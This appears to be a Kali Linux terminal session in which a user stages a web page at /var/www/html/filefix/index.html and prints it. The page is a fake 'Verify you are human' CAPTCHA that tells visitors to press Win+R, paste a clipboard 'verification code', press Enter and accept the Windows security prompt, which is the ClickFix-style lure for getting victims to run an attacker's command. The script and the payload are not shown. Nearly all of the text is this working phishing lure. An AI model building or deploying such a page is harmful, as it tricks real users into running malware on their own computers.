 ┌──(kali㉿kali)-[~]
└─$ sudo nano /var/www/html/filefix/index.html
┌──(kali㉿kali)-[~]
└─$ sudo cat /var/www/html/filefix/index.html
<!DOCTYPE html><html><head><title>Verify you are human</title>
<style>
  body{font-family:Arial;background:#1a1a2e;color:#fff;display:flex;
    justify-content:center;align-items:center;height:100vh;margin:0}
  .box{background:#16213e;padding:40px;border-radius:12px;text-align:center;max-width:500px}
  h2{color:#00d4ff} .btn{background:#00d4ff;color:#000;padding:15px 40px;
    border:none;border-radius:8px;font-size:18px;cursor:pointer;margin:20px 0}
  .btn:hover{background:#00b8d9}
  .steps{text-align:left;background:#0f3460;padding:20px;border-radius:8px;
    margin-top:20px;display:none} .steps li{margin:10px 0;font-size:16px}
  code{background:#1a1a2e;padding:4px 10px;border-radius:4px;font-size:15px;color:#00d4ff}
  .copied{color:#00ff88;font-weight:bold;margin-top:10px;display:none;font-size:14px}
  .warning{color:#ff6b6b;font-size:13px;margin-top:15px}
</style></head><body>
<div class='box'>
  <h2>&#9989; Verify you are human</h2>
  <p>A verification step is required to access this document.</p>
  <button class='btn' onclick='startVerify()'>I'm not a robot</button>
  <p class='copied' id='copied'>&#10003; Verification code copied to clipboard!</p>
  <div class='steps' id='steps'>
    <h3>Complete these steps to verify:</h3>
    <ol>
      <li>Press <code>Win + R</code> to open the Run dialog</li>
      <li>Press <code>Ctrl + V</code> to paste the verification code</li>
      <li>Press <code>Enter</code> to complete verification</li>
    </ol>
    <p class='warning'>&#9888; Windows may show a security prompt — click "Yes" to continue verification.</p>
  </div>
</div>